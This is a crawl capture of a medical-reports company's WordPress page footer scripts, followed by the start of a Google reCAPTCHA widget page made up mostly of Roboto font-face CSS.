jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/bootstrap3/js/bootstrap.min.js?ver=1.0" id="pulsar-bootstrap-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/jquery.fitvids.js?ver=1.0" id="pulsar-fitvids-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/superfish/superfish.js?ver=1.0" id="pulsar-superfish-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/superfish/hoverIntent.js?ver=1.0" id="pulsar-hoverIntent-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/tinynav.js?ver=1.0" id="pulsar-tinynav-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/retina.js?ver=1.0" id="pulsar-retina-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/jquery.easing.1.3.js?ver=1.0" id="pulsar-easing-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/meanmenu/jquery.meanmenu.min.js?ver=1.0" id="pulsar-meanmenu-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/flexslider/jquery.flexslider-min.js?ver=1.0" id="pulsar-flexslider-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/prettyphoto/js/jquery.prettyPhoto.js?ver=1.0" id="pulsar-prettyphoto-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/jquery.testimonials.js?ver=1.0" id="pulsar-testimonials-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/owl-carousel/owl.carousel.js?ver=1.0" id="pulsar-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wow/wow.min.js?ver=1.0" id="pulsar-wow-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/easypiechart/jquery.easypiechart.min.js?ver=1.0" id="pulsar-easypiechart-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/countdown/countdown.js?ver=1.0" id="pulsar-countdown-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/jquery.viewport.mini.js?ver=1.0" id="pulsar-viewmini-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false" id="pulsar-googlemaps-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/ajax-like-feature/ajax-like-feature.js?ver=1.0" id="pulsar-like-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/ajax-contact/ajax-email.js?ver=1.0" id="pulsar-ajaxemail-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/ajax-appointment-form/ajax-appointment-form.js?ver=1.0" id="pulsar-requestform-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/jquery.tooltip.js?ver=1.0" id="pulsar-tooltip-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/stellar/jquery.stellar.js?ver=1.0" id="pulsar-stellar-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/main.js?ver=1.0" id="pulsar-main-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_GB&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medicalreportsltd.com/wp-includes/js/wp-emoji-release.min.js?ver=b0f6ebb157b0507995c0553f8a234812"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medicalreportsltd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>

jQuery(document).ready(function () {
    jQuery('main-nav').meanmenu({
        meanMenuContainer: 'body',        
        meanMenuClose: 'X',
        meanDisplay: 'block',
        meanMenuCloseSize: '18px',
        meanMenuOpen: 'MENU',
        meanRevealPosition: 'right',
        meanRevealPositionDistance: '0',
        meanRevealColour: '#000',
        meanScreenWidth: '767',
        meanNavPush: '',
        meanShowChildren: true,
        meanExpandableChildren: true,
        meanExpand: '+',
        meanContract: '-',
        meanRemoveAttrs: true,
        onePage: false,
        removeElements: "main-nav"
    });
});

</script>

 
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMHHUpAAAAAJU8FtCALU3GaukLR_y9Z3sEutY3&co=aHR0cHM6Ly9tZWRpY2FscmVwb3J0c2x0ZC5jb206NDQz&hl=en-GB&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=r9urs47uy76
body_size: 48946
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 